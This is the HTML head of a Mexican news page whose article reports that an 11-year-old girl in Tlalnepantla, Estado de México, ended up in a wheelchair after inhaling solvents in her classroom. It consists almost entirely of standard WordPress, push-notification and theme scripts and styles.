

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/
body_size: 28642
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><link media="all" href="https://encorto.mx/wp-content/cache/autoptimize/css/autoptimize_32fe04237d2c8af6679b9c08947a4d48.css" rel="stylesheet"><style media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style><title>Menor de edad quedó en silla de ruedas porque inhaló solventes en salón de clases del Edomex | Comunicación veraz al instante</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://encorto.mx/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Comunicación veraz al instante &raquo; Feed" href="https://encorto.mx/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/encorto.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400&#038;display=swap&#038;ver=11.1' type='text/css' media='all' /> <script type="text/javascript" src="https://encorto.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://encorto.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://encorto.mx/wp-json/wp/v2/posts/15064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encorto.mx/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/" /><link rel='shortlink' href='https://encorto.mx/?p=15064' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://encorto.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencorto.mx%2Fmenor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://encorto.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencorto.mx%2Fmenor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"af033e6193","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/encorto.mx\/wp-admin\/","wpRestNonce":"af033e6193","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script>window.tdaGlobal = {"adminUrl":"https:\/\/encorto.mx\/wp-admin\/","wpRestNonce":"af033e6193","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5373};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://encorto.mx");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a05c3622-df40-4b7b-b5da-b18e667bae5f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['path'] = "https://encorto.mx/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4cbbb6e8-691d-4369-88f4-1bdd9ac43935";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe nuestras notificaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta property="og:type" content="article" /><meta property="og:title" content="Menor de edad quedó en silla de ruedas porque inhaló solventes en salón de clases del Edomex" /><meta property="og:url" content="https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/" /><meta property="og:description" content="La determinación de los directivos fue suspender las clases de manera presencial. Joana es una estudiante de 11 años de edad de la primaria Jaime Torres Bodet, del municipio de Tlalnepantla, Estado…" /><meta property="article:published_time" content="2023-09-13T15:29:52+00:00" /><meta property="article:modified_time" content="2023-09-13T15:31:18+00:00" /><meta property="og:site_name" content="Comunicación veraz al instante" /><meta property="og:image" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?fit=1200%2C1200&#038;ssl=1" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="1200" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="es_LA" /><meta name="twitter:text:title" content="Menor de edad quedó en silla de ruedas porque inhaló solventes en salón de clases del Edomex" /><meta name="twitter:image" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg?fit=1200%2C1200&#038;ssl=1&#038;w=640" /><meta name="twitter:card" content="summary_large_image" />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/encorto.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/encorto.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c978fb1919";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://encorto.mx/wp-content/uploads/2021/08/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
